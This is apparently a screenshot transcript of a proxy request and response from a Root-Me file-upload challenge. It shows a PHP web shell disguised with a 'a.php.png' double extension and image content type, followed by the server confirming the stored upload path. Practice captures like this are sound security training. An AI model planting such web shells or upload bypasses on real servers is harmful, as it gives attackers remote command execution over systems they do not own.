 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch20/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------3431186728249068215239​25253755
8 Content-Length: 253
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch20/?action=upload
12 Cookie: PHPSESSID=6eca8962d610b1c53cd30ea4838dabcd
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 -----------------------------343118672824906821523925253755
17 Content-Disposition: form-data; name="file"; filename="a.php.png"
18 Content-Type: image/jpeg
19
20 <?php
21 system($_GET['cmd']);
22 ?>
23 -----------------------------343118672824906821523925253755--
24
Search
0 highlights
Response
Pretty Raw Hex Render
\n
apps
</b>
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=upload'>
upload
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=devices'>
devices
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=categories'>
categories
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=actions'>
actions
</a>
</span>
<br>
<hr>
File information&nbsp;:<br>
<ul>
<li>
Upload: a.php.png
</li>
<li>
Type: image/jpeg
</li>
<li>
Size: 0.03125 kB
</li>
<li>
Stored in: <a href='./galerie/upload/6eca8962d610b1c53cd30ea4838dabcd/a.php.png'>
./galerie/upload/6eca8962d610b1c53cd30ea4838dabcd/a.php.png
</a>
</li>
</ul>
<p style='color: green'>
File uploaded
</p>
</body>
</html>
Search
0 highlights